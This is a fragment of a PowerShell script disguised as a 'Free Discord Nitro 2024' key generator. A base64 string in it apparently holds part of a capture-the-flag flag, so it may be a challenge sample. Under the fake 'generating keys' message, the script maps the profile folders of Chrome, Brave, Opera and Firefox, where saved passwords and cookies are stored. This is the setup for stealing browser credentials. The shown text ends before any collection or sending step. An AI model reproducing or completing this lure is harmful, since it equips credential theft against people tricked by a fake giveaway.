 Free Discord Nitro 2024
"
Write-Host "Generating Discord nitro keys! Please be patient..."
$local = $env:LOCALAPPDATA
$roaming = $env:APPDATA
$part1 = "SFRCe2ZyMzNfTjE3cjBHM25fM3hwMDUzZCFf"
$paths = @{
'Google Chrome' = "$local\Google\Chrome\User Data\Default"
'Brave' = "$local\BraveSoftware\Brave-Browser\User Data\Default\"
'Opera' = "$roaming\Opera Software\Opera Stable"
'Firefox' = "$roaming\Mozilla\Firefox\Profiles"
}